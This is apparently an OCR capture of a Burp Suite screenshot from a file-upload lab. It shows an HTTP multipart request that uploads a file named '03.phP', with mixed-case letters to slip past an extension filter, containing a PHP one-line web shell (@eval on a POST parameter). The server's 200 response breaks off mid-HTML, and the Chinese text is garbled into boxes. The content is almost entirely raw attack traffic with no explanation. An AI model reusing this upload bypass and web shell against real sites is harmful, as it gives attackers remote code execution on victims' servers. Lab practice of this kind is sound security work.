 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------234179808925343
07391569040956
8 Content-Length: 423
9 Origin: http://120.27.61.239:8003
10 Connection: close
11 Referer: http://120.27.61.239:8003/source/04/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2341798089253430739156
9040956
15 Content-Disposition: form-data; name="file";
filename="03.phP"
16 Content-Type: application/octet-stream
17
18 <?php
19 @eval($_POST['cmd']);
20 ?>
21 -----------------------------2341798089253430739156
9040956
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------2341798089253430739156
9040956--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Nov 2022 03:37:42 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 1566
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <title>
□□□□□□ 1
</title>
15 <script>
16 function error(){
17 swal("□□□□", "", "error");
18 }
19
20 function black(){
21 swal("□□□□□□□", "", "error");
22 }
23 </script>
24 <script src="./attachs/sweetalert.min.js">
</script>
25 <link href="
./attachs/bootstrap.sketchy.min.css" rel="
stylesheet">
26 </head>
27 <body>